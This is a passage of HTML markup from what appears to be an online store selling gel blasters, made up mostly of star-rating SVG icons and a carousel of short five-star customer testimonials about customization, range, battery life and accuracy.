                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>A Modder's Dream Come True</h3><div class="rte"><p>I’ve owned over 10 gel blasters. The modular design of this one is truly impressive. I upgraded with metal parts and a scope—the customization feels like building a real firearm. The recoil simulation is incredibly realistic. Total immersion.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>TacticalGuru_91</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512043.jpg?v=1764847696&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512043.jpg?v=1764847696&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512043.jpg?v=1764847696&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512043.jpg?v=1764847696&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512043.jpg?v=1764847696&amp;width=1420 1420w" width="1420" height="1894" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Exceeds Expectations, Impressive Stamina</h3><div class="rte"><p>The range easily exceeds the stated 25 meters! Tested in my backyard—the accuracy surprised me. Battery life is impressive too, lasted over 2 hours of continuous play. The best value blaster I’ve ever bought.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong> Marcus R.</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512044.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512044.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512044.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512044.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512044.png?v=1764847697&amp;width=1420 1420w" width="1420" height="1116" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Laser Accuracy, Everyone Wants the Link</h3><div class="rte"><p>After sighting in the scope, I was hitting soda cans effortlessly at 15+ meters! The gel balls are consistently sized with no flyaways. My friends all asked for the link after our weekend skirmish.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Jake S.</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512049.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512049.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512049.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512049.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512049.png?v=1764847697&amp;width=1420 1420w" width="1420" height="2006" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
